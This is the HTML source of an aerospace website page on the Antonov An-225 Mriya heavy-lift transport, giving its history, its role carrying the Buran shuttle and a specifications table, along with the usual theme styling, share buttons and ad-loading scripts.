.td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none !important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none !important}}</style><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Antonov+An-225&url=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/aviation/antonov/an-225.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg&description=Antonov An-225 Mriya is a heavy-lift transport designed to carry piggy-back loads which are too big to fit into its fuselage like the Buran Space Shuttle." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Antonov+An-225 %0A%0A https://www.aerospaceguide.net/aviation/antonov/an-225.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div> <div class="td-post-content tagdiv-type">  <p>The Antonov An-225 Mriya is a heavy-lift transport. It was designed to carry piggy-back loads which are too big to fit into its fuselage. For example, the Buran Space Shuttle. Mriya means dream. It is the world&#8217;s largest aircraft in the world. It was derived from the An-124. The An-225 uses 6 engines, whereas, the An-124 has 4 engines.<img data-attachment-id="2708" data-permalink="https://www.aerospaceguide.net/aviation/antonov/an-225.html/attachment/an-225" data-orig-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=1024%2C680&amp;ssl=1" data-orig-size="1024,680" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="an-225" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=696%2C462&amp;ssl=1" class="aligncenter wp-image-2708" src="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?resize=650%2C432" alt="Antonov An-225 picture" width="650" height="432" srcset="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?w=1024&amp;ssl=1 1024w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?resize=300%2C199&amp;ssl=1 300w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?resize=768%2C510&amp;ssl=1 768w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?resize=696%2C462&amp;ssl=1 696w, https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?resize=632%2C420&amp;ssl=1 632w" sizes="(max-width: 650px) 100vw, 650px" data-recalc-dims="1" /></p><p>The An-225 first flew on 21 December, 1988. Only one An-225 was built, however, a second plane may be built.</p><p><strong>Name</strong></p><p>Mriya means &#8216;Dream&#8217; in Ukrainian.</p><hr /><p><strong><span style="color: #0000ff;">An-225 as a Space Launcher</span></strong></p><p>The An-225 was going to be used as the first stage of the Maks Space Launch System aka Maks Spaceplane and an expendable fuel tank would have been carried piggy-bank on the An-225. There are plans to launch a Maks-T manned version in 2006. This version carries an expendable 2nd stage with payload container containing spacecraft.</p><hr /><p><span style="color: #ff0000;">Specifications</span></p><p><span style="color: #0000ff;">Type:</span> Heavy Transport</p><p><span style="color: #0000ff;">Powerplants:</span> Six ZMKB Progress Lotarev D-18T turbofans with 229.50kN of thrust each</p><p><span style="color: #0000ff;">Max take-Off Weight:</span> 600,000kg</p><p><span style="color: #0000ff;">Max Payload (internal or external):</span> 250,000kg &#8211; 275, 000kg?</p><p><span style="color: #0000ff;">Wingspan:</span> 88.4m</p><p><span style="color: #0000ff;">Length:</span> 84m</p><p><span style="color: #0000ff;">Speed:</span> 800km/h</p><p><span style="color: #0000ff;">Height:</span> 18.1m</p><p><span style="color: #0000ff;">Cargo Hold:</span> Length: 35.97m; Width: 6.4m; Height: 4.39m</p><p><span style="color: #0000ff;">Range with Max Payload:</span> 4,500km</p><p><span style="color: #0000ff;">Range with Max Fuel:</span> 15,400km</p><p><span style="color: #0000ff;">Crew:</span> 7</p><hr /><p><span style="color: #800080;"><strong>Buran Soviet Space Shuttle</strong></span></p><p>The An-225 was used to carry the <a href="https://www.aerospaceguide.net/buran/index.html">Buran</a> as an external payload on 14 flights.</p><hr /><p><strong style="color: #111111; font-family: Roboto, sans-serif; font-size: 27px;"><span style="color: #333399;">Antonov An-225 Links</span></strong></p><p><a href="http://www.antonov.com/aircraft/transport-aircraft/an-225-mriya" target="_blank" rel="noopener noreferrer">AN-225 Mriya &#8211; Antonov</a></p><p><a href="http://www.popsci.com/china-will-resurrect-worlds-largest-plane" target="_blank" rel="noopener noreferrer">China Will Resurrect The World&#8217;s Largest Plane | Popular Science</a></p><p><a href="http://www.air-and-space.com/ruslan.htm" target="_blank" rel="noopener noreferrer">Goleta Air and Space Museum: Antonov Giants: An-22 Antheus</a></p><p><span style="color: #ff0000;">Reference:</span></p><p>Nick Challoner&#8217;s Antonov An-225 Mryia: Photograph copyright (c) 2000 Nick Challoner, all rights reserved.</p><hr /><p><span style="color: #0000ff;"><strong>Aviation Update News and more.</strong></span></p><p>Keep in touch by joining the Free Emailed Newsletter.</p><hr /><p><span style="color: #ff0000;"><strong>Any comments on the Virgin Galactic, click on</strong></span> <a href="https://www.aerospaceguide.net/contact.html">Contact Info</a>.</p><hr /><p>&nbsp;</p><div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share this:</h3><div class="sd-content"><ul><li class="share-twitter"><a rel="nofollow noopener noreferrer" data-shared="sharing-twitter-2707" class="share-twitter sd-button share-icon no-text" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html?share=twitter" target="_blank" title="Click to share on Twitter" ><span></span><span class="sharing-screen-reader-text">Click to share on Twitter (Opens in new window)</span></a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer" data-shared="sharing-facebook-2707" class="share-facebook sd-button share-icon no-text" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html?share=facebook" target="_blank" title="Click to share on Facebook" ><span></span><span class="sharing-screen-reader-text">Click to share on Facebook (Opens in new window)</span></a></li><li class="share-pinterest"><a rel="nofollow noopener noreferrer" data-shared="sharing-pinterest-2707" class="share-pinterest sd-button share-icon no-text" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html?share=pinterest" target="_blank" title="Click to share on Pinterest" ><span></span><span class="sharing-screen-reader-text">Click to share on Pinterest (Opens in new window)</span></a></li><li class="share-reddit"><a rel="nofollow noopener noreferrer" data-shared="" class="share-reddit sd-button share-icon no-text" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html?share=reddit" target="_blank" title="Click to share on Reddit" ><span></span><span class="sharing-screen-reader-text">Click to share on Reddit (Opens in new window)</span></a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer" data-shared="" class="share-tumblr sd-button share-icon no-text" href="https://www.aerospaceguide.net/aviation/antonov/an-225.html?share=tumblr" target="_blank" title="Click to share on Tumblr" ><span></span><span class="sharing-screen-reader-text">Click to share on Tumblr (Opens in new window)</span></a></li><li class="share-end"></li></ul></div></div></div><div id='jp-relatedposts' class='jp-relatedposts' ><h3 class="jp-relatedposts-headline"><em>Related</em></h3></div> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1 "><style>.tdi_2.td-a-rec{text-align:center}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "1880942645");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  </div> <footer>   <div class="td-post-source-tags">   </div> <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.aerospaceguide.net/aviation/antonov/an-225.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html" title="Facebook" > <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div> <div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Antonov+An-225&url=https%3A%2F%2Fwww.aerospaceguide.net%2Faviation%2Fantonov%2Fan-225.html&via=AeroSpaceGuide.net" title="Twitter" > <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div> <div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.aerospaceguide.net/aviation/antonov/an-225.html&amp;media=https://www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg&description=Antonov An-225 Mriya is a heavy-lift transport designed to carry piggy-back loads which are too big to fit into its fuselage like the Buran Space Shuttle." title="Pinterest" > <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div> <div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Antonov+An-225 %0A%0A https://www.aerospaceguide.net/aviation/antonov/an-225.html" title="WhatsApp" > <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div> <div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More"> <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div>  <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.aerospaceguide.net/author/x0av6">x0av6</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="x0av6"></span><meta itemprop="datePublished" content="2017-03-08T23:18:30+00:00"><meta itemprop="dateModified" content="2017-05-24T21:47:53+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.aerospaceguide.net/aviation/antonov/an-225.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.aerospaceguide.net/wp-content/uploads/2017/04/asg-v1.jpg"></span><meta itemprop="name" content="AeroSpaceGuide.net"></span><meta itemprop="headline " content="Antonov An-225"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/03/an-225.jpg?fit=1024%2C680&ssl=1"><meta itemprop="width" content="1024"><meta itemprop="height" content="680"></span> </footer> </article>  </div> </div> <div class="td-pb-span4 td-main-sidebar" role="complementary"> <div class="td-ss-main-sidebar"> <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_3 td_block_template_1 "><style>.tdi_3.td-a-rec{text-align:center}.tdi_3 .td-element-style{z-index:-1}.tdi_3.td-a-rec-img{text-align:left}.tdi_3.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_3.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width = window.innerWidth;window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});window.addEventListener("load", function(){var placeAdEl = document.getElementById("td-ad-placeholder");if ( null !== placeAdEl && td_screen_width < 768 ) {

var adEl = document.createElement("ins");placeAdEl.replaceWith(adEl);adEl.setAttribute("class", "adsbygoogle");adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");adEl.setAttribute("data-ad-client", "ca-pub-5385072509024878");adEl.setAttribute("data-ad-slot", "3971436243");(adsbygoogle = window.adsbygoogle || []).push({});}});</script><noscript id="td-ad-placeholder"></noscript></div>  </div> </div> </div>  </div>  </div>  <div class="tdc-footer-wrap "> <div class="td-footer-wrapper td-footer-container td-container-wrap "> <div class="td-container"> <div class="td-pb-row"> <div class="td-pb-span12"> </div> </div> <div class="td-pb-row"> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_5 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();block_tdi_5.id = "tdi_5";block_tdi_5.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';block_tdi_5.td_column_number = "1";block_tdi_5.block_type = "td_block_7";block_tdi_5.post_count = "3";block_tdi_5.found_posts = "211";block_tdi_5.header_color = "";block_tdi_5.ajax_pagination_infinite_stop = "";block_tdi_5.max_num_pages = "71";tdBlocksArray.push(block_tdi_5);</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_5 class="td_block_inner"><div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" class="td-image-wrap " title="Blue Origin" ><img class="entry-thumb" src="[data-uri]" alt="Blue Origin" title="Blue Origin" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/02/blueorigin.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/spacebusiness/blueorigin.html" rel="bookmark" title="Blue Origin">Blue Origin</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-07-08T01:36:15+00:00" >July 8, 2021</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" class="td-image-wrap " title="Kitten Space Vehicle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Kitten Space Vehicle" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2017/01/kitten_rocketplane.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/kitten_space_vehicle.html" rel="bookmark" title="Kitten Space Vehicle">Kitten Space Vehicle</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T21:22:28+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> <div class="td-block-span12"> <div class="td_module_6 td_module_wrap td-animation-stack"> <div class="td-module-thumb"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" class="td-image-wrap " title="Space Dvd" ><img class="entry-thumb" src="[data-uri]" alt="Space Dvds" title="Space Dvd" data-type="image_tag" data-img-url="https://i0.wp.com/www.aerospaceguide.net/wp-content/uploads/2016/06/Space-Dvd.jpg?resize=100%2C70&ssl=1" width="100" height="70" /></a></div> <div class="item-details"> <h3 class="entry-title td-module-title"><a href="https://www.aerospaceguide.net/dvd/space.html" rel="bookmark" title="Space Dvd">Space Dvd</a></h3> <div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-10-03T09:40:11+00:00" >October 3, 2020</time></span> </div> </div> </div> </div> </div></div>  </div> <div class="td-pb-span4"> <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding" data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();block_tdi_6.id = "tdi_6";block_tdi_6.atts = '{"custom_title":"POPULAR 